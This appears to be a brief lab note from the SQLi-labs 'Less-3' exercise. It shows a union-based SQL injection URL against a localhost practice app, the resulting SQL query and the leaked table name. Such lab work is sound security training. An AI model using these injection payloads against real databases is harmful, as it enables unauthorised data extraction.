 Less-3 Error Based- String (with Tw
127.0.0.1/Less-3/?id=-1')%20 union select 1,table_name,3 from information_schema.tables where table_schema='security' limit 0,1%20 %
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,table_name,3 from information_schema.tables where table_schema='security' limit 0,1 #') LIMIT 0,1
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-3